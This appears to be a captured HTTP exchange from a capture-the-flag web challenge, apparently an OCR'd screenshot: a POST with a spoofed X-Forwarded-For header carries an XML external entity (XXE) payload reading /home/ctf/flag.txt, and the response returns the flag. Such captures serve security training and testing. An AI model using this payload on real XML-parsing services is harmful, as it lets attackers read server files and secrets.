 POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
Content-Length: 130
Origin: http://web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_13_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/67.0.3396.99 Safari/537.36
Content-Type: application/xml
Accept: */*
Referer: http://web.jarvisoj.com:9882/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=c7bprsu6iofchpd7c476h270n5
X-Forwarded-For: 127.0.0.1
Connection: close

<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [<!ENTITY  file SYSTEM
"file:////home/ctf/flag.txt">]>
<root>&file;</root>
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 44
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Sun, 05 Aug 2018 00:03:26 GMT

<root>CTF{XxE_15_n0T_S7range_Enough}
</root>